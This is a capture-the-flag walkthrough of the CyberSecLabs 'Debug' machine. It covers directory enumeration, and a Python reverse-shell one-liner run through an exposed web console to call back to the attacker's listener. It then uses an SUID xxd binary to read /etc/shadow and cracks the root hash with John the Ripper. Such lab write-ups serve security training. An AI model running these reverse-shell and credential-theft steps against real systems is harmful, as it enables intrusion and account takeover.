Debug from CyberSecLabs is a beginner level Linux machine hosting a website. We’ll start with basic web exploitation for initial access and then learn a useful Linux privilege escalation technique.
Ping your target to verify connectivity. Debug’s IP address is 172.31.1.5.
Scanning
As always, we start with a standard Nmap scan running default scripts, service enumeration enabled, and scanning all 65,535 ports.

You can see in the output we only have two ports to work with. Port 22 hosting ssh services, and port 80 hosting a HTTP web server. This greatly reduces our initial attack surface.
If you haven’t spent a lot of time pentesting, I’ll share my experience looking for SSH exploits. Typically, I’ve found those mostly to be rabbit holes, leading nowhere. Version exploits for SSH do exist, but more often then not especially in CTFs, your probably heading in the wrong direction.
That leaves port 80, and a web server to exploit for our initial access. Browse out to the IP address of Debug, 172.31.1.5. Let’s take a look at the website.

Future Design’s website. We have a couple of pages, some filler text, not a lot there. I don’t see a login page, or anything interesting. Let’s dig a little deeper and see if there’s some hidden directories lurking behind this web server.
There’s several tools that you can use such as OWASP’s Dirbuster, Dirb, or Gobuster. Let’s use Gobuster.
gobuster dir –wordlist /usr/share/wordlists/dirb/big.txt –url 172.31.1.5

Notice the two directories we didn’t see listed on the website. One being /console and the other /server-status. When I try and navigate to /server-status I get a 404 error message, indicating I don’t have access to the webpage.
Depending on your preference, and methodology, you could have revealed this hidden /console directory using Nitko web scanner.

Initial Access

Navigate to 172.31.1.5/console.
Interesting! We have a interactive console that allows us to execute python commands. I bet we can abuse this feature to get a reverse shell.
Since we know this console can execute python commands, that makes finding the right one-liner easy. If you haven’t already, bookmark this site from PenTestMonkey. It’s a great starting place for testing reverse shell one-liners.
Scroll down until you see this Python one-liner.
python -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“LHOST”,LPORT));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);’
Since we are already inside a python console, remove the “python -c ‘” and the trailing comma at the end of the line. Make sure you’ve included your LHOST (local host) and a the LPORT (local port).
To receive the python reverse shell we need a netcat listener on whichever port you specified in the one-liner. In this case, my port is 1234. With your netcat listener started, execute the python command from the console.
Sometimes the reverse shell works first try, on other occasions it takes several tries. If you don’t get a shell right away, be patient and execute the command until you do.

python -c ‘import pty;pty.spawn(“/bin/bash”)’
We have a simple reverse shell running as the megan user. The first thing I want to do is spawn a TTY shell, which will give us the nice megan@debug prompt.
Privilege Escalation
What now? We need to enumerate the target system, by exploring files and services we can use or modify. This can be done manually, but there’s no reason to when automated tools and scripts will do the job for us.
I’ll be using LinPEAS as our automated privilege escalation tool. It’s part of the Privilege Escalation Awesome Scripts Suite. You can find it on Github.
Download LinPEAS.sh and fire up the Python SimpleHTTPServer on port 80 and we are ready to grab the file with wget.

I use wget to transfer the linpeas.sh file to the target and chmod to add the execute permission which we’ll need before running LinPEAS.

chmod +x linpeas.sh
Run LinPEAS.sh


LinPEAS will generate a lot of output. Under the Interesting Files section, I see a SUID binary highlighted. /usr/share/xxd has the SUID bit set, which will allow us to execute the binary with root level permissions since root is the file owner.
What is xxd? How do we use it? I’d never seen this binary before, so the first thing I did was look it up on GTFOBins. We have a SUID expoit.
XXD will allow us to read the contents of a file within the context of the root user account. What file do we already have on the system that requires root permissions to read? The /etc/shadow file if you aren’t familiar, contains all the actual password hashes for each user account on the system.

Great, we have the password hash for the root account, and our low privileged user megan. Copy the hash into a new file, I named mine “hash”. Then use John the Ripper to crack the password using the massive rockyou.txt wordlist.

We have the actual root password, where do we use it? You might think back to our nmap and open ports. We do have SSH open, but not all accounts have SSH access setup. We need a way to become the root account and Linux has a built-in utility to switch the current user account to the root account.

Password
whoami
Notice after the su command and password is entered, our prompt changes context. It’s now a root@debug prompt instead of megan@debug. We’ve got root! Now we can capture all the flags.
